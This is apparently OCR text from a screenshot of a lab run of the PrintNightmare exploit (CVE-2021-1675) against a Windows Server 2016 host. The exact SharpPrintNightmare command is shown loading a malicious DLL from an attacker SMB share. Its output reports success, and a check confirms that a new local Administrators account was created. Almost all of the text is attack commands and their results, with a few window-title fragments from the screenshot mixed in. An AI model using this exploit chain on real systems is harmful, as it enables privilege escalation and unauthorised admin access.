 kali
DC01
srv01
Windows Server 2016
Administrator: powershell (running as hackit\domain_user)
PS C:\> C:\CVE-2021-1675\SharpPrintNightmare\SharpPrintNightmare\bin\Release\SharpPrintNightmare.exe '\\192.168.1.215\smb\addCube.dll'
'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL' '\\192.168.1.20'
[*] Try 1...
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage 0: 0
[*] Try 2...
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit Completed
PS C:\>
PS C:\>
Select Administrator: C:\Windows\system32\cmd.exe - powershell -nop
PS C:\Windows\system32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/1/2021 9:22:25 PM
Password expires 8/12/2021 9:22:25 PM
Password changeable 7/1/2021 9:22:25 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
PS C:\Windows\system32\spool\drivers\x64\3> systeminfo
Host Name: WIN2016
OS Name: Microsoft Windows Server 2016 Datacenter
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
Select C:\Windows\System32\cscript.exe
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Search for for (A)ll updates or (R)ecommended updates only? a
Searching for all applicable updates...
List of applicable items on the machine:
There are no applicable updates.
Press return to continue...